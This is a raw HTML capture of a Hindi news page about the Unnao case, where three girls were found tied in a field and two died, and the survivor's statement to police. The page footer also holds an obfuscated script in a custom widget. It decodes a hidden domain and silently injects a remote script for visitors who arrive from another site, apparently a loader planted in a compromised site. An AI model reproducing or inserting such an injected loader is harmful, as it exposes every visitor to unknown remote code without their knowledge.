@media screen and (min-width: 1201px) {
.kodzy697a3f683a48b {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.kodzy697a3f683a48b {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.kodzy697a3f683a48b {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.kodzy697a3f683a48b {
display: block;
}
}
@media screen and (max-width: 767px) {
.kodzy697a3f683a48b {
display: block;
}
}
</style>

<div class="col-sm-12 col-md-12 story4maincontent">
<div class="story-page-content">
<p>इसके बाद पुलिस (unnao police) ने रोशनी से पूछा कि क्&#x200d;या उन लोगों को मारा-पीटा या यौन शोषण हुआ तो पीड़िता ने इस बात से साफ इनकार कर दिया। जब रोशनी से पूछा गया कि क्या विनय व सचिन ने उसके साथ कोई जबरदस्ती की तो उसने कहा, अगर वह ऐसा करते तो उन्हें वहीं सबक सिखा देते। हम लोगों के साथ जो कुछ हुआ वह धोखे से हुआ है।</p>
<h3><strong> जानें क्या है पूरा मामला-</strong></h3>
<p>17 फरवरी के दिन बबुरहा गांव की तीन नाबालिक लड़कियां जानवरों के लिए चारा लेने घर से निकली थीं। देर शाम तक घर वापस नहीं लौटने पर परिजनों ने उनकी खोजबीन शुरू की। इसी दौरान परिजनों को तीनों लड़कियां खेत में बेहोशी की हालत में मिलीं। सभी लड़कियां आपस में दुपट्टे से बंधीं हुईं थी और सभी के मुंह से झाग निकल रहा था। परिजनों ने गांव वालों की मदद से तुरंत उन तीनों के नजदीकी अस्पताल ले गए जहां दो लड़कियों की मौत हो चुकी थी जबकि तीसरी लड़की रोशनी की हालत गंभीर थी जिसे कानपुर के रीजेंसी अस्पताल में रेफर कर दिया गया था।</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="dqwrg697a3f683a5a3" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.dqwrg697a3f683a5a3 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.dqwrg697a3f683a5a3 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.dqwrg697a3f683a5a3 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.dqwrg697a3f683a5a3 {
display: block;
}
}
@media screen and (max-width: 767px) {
.dqwrg697a3f683a5a3 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao/" class="cat-tag ">
                            Unnao                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-case/" class="cat-tag ">
                            unnao case                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-case-update/" class="cat-tag ">
                            unnao case update                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-case-victim/" class="cat-tag ">
                            unnao case victim                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-case-victim-statement/" class="cat-tag ">
                            Unnao case victim statement                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-case-victim-statement-recorded/" class="cat-tag ">
                            Unnao case victim statement recorded                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5/" class="cat-tag ">
                            उन्नाव                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%95%e0%a5%87%e0%a4%b8/" class="cat-tag ">
                            उन्नाव केस                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%95%e0%a5%87%e0%a4%b8-%e0%a4%85%e0%a4%aa%e0%a4%a1%e0%a5%87%e0%a4%9f/" class="cat-tag ">
                            उन्नाव केस अपडेट                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%95%e0%a5%87%e0%a4%b8-%e0%a4%aa%e0%a5%80%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%a4%e0%a4%be/" class="cat-tag ">
                            उन्नाव केस पीड़िता                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%95%e0%a5%87%e0%a4%b8-%e0%a4%aa%e0%a5%80%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%a4%e0%a4%be-%e0%a4%95%e0%a4%be-%e0%a4%ac%e0%a4%af%e0%a4%be/" class="cat-tag ">
                            उन्नाव केस पीड़िता का बयान दर्ज                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/%e0%a4%89%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%b5-%e0%a4%95%e0%a5%87%e0%a4%b8-%e0%a4%aa%e0%a5%80%e0%a4%a1%e0%a4%bc%e0%a4%bf%e0%a4%a4%e0%a4%be-%e0%a4%95%e0%a5%8b-%e0%a4%86%e0%a4%af%e0%a4%be/" class="cat-tag ">
                            उन्नाव केस पीड़िता को आया होश                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=Unnao Case : पीड़िता को आया होश, पुलिस को बताया कैसे गई उसकी बहनों की जान https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F&amp;name=Unnao Case : पीड़िता को आया होश, पुलिस को बताया कैसे गई उसकी बहनों की जान"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F&title=Unnao Case : पीड़िता को आया होश, पुलिस को बताया कैसे गई उसकी बहनों की जान"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fvictim-regains-consciousness-in-unnao-case%2F&media=https://www.newsganj.com/wp-content/uploads/2021/02/img-20210218-wa0042_6701177_835x547-m.jpg&description=Unnao Case : पीड़िता को आया होश, पुलिस को बताया कैसे गई उसकी बहनों की जान"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/governors-question-of-honor/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/court-orders-safe-on-new-application-in-sri-krishna-case/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/yogi-government-will-make-up-a-tourism-state/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/07/tur-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Tourism" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/yogi-government-will-make-up-a-tourism-state/">उत्तर प्रदेश को ‘पर्यटन प्रदेश’ बनाएगी योगी सरकार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 17, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/yogi-government-will-make-up-a-tourism-state/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश की योगी सरकार (Yogi Government) प्रदेश को ‘पर्यटन प्रदेश’ (Tourism State) के रूप में विकसित करने जा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/aadhaar-verification-of-1-55-crore-students-done/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/09/adhar-verification-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Aadhaar verification" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/aadhaar-verification-of-1-55-crore-students-done/">सीएम योगी ने छात्रों के आधार वेरिफिकेशन में तेजी लाने के दिए निर्देश</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 14, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/aadhaar-verification-of-1-55-crore-students-done/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। योगी सरकार ने ट्रांसपेरेंसी के साथ हर जरूरतमंद तक योजनाओं का लाभ पहुंचाने की जो मुहिम शुरू की है,&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-hoisted-the-national-flag-in-front-of-vidhan-bhavan/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/08/cm-yogi-23-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi hoisted the national flag in front of Vidhan Bhavan" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-hoisted-the-national-flag-in-front-of-vidhan-bhavan/">स्वदेशी मॉडल से साकार होगा विकसित भारत का संकल्प : सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 15, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-hoisted-the-national-flag-in-front-of-vidhan-bhavan/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ । भारत के 79वें स्वतंत्रता दिवस के पावन अवसर पर विधान भवन के सामने आयोजित भव्य समारोह में मुख्यमंत्री&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/yogi-govt-will-further-strengthen-mission-shakti-centers/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/10/Mission-Shakti-1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Mission Shakti" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/yogi-govt-will-further-strengthen-mission-shakti-centers/">योगी सरकार मिशन शक्ति केंद्रों को करेगी और सशक्त, महिला सुरक्षा को मिलेगा बल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>December 30, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/yogi-govt-will-further-strengthen-mission-shakti-centers/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: योगी सरकार आधी आबादी की सुरक्षा, सम्मान और स्वावलंबन को नई दिशा देने के लिए लगातार ठोस कदम उठा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/following-cm-yogis-instructions-farmers-are-being-paid-within-48-hours/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/10/CM-Yogi-57-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/following-cm-yogis-instructions-farmers-are-being-paid-within-48-hours/">सीएम योगी के निर्देश पर 48 घंटे में किसानों को किया जा रहा भुगतान</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 25, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/following-cm-yogis-instructions-farmers-are-being-paid-within-48-hours/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: &#8216;अन्नदाता किसानों&#8217; (Farmers) को निरंतर योगी सरकार (Yogi Government) का साथ मिल रहा है। आंकड़े योगी सरकार की सकारात्मक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/celebrating-the-transformed-identity-of-siddharthnagar/" aria-label="विरासत से विकास तक: सिद्धार्थनगर की बदली पहचान का उत्सव"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-18-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Siddharthnagar Festival" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-18-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-18-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-18-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/celebrating-the-transformed-identity-of-siddharthnagar/">विरासत से विकास तक: सिद्धार्थनगर की बदली पहचान का उत्सव</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/odop-bandas-shajar-stone-gets-a-new-identity/" aria-label="ओडीओपी में शामिल होने के बाद बांदा के शजर पत्थर को मिली नई पहचान"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Shajar stone" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-300x300.jpeg 300w, https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-768x768.jpeg 768w, https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone-65x65.jpeg 65w, https://www.newsganj.com/wp-content/uploads/2026/01/Shajar-stone.jpeg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/odop-bandas-shajar-stone-gets-a-new-identity/">ओडीओपी में शामिल होने के बाद बांदा के शजर पत्थर को मिली नई पहचान</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/victim-regains-consciousness-in-unnao-case/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
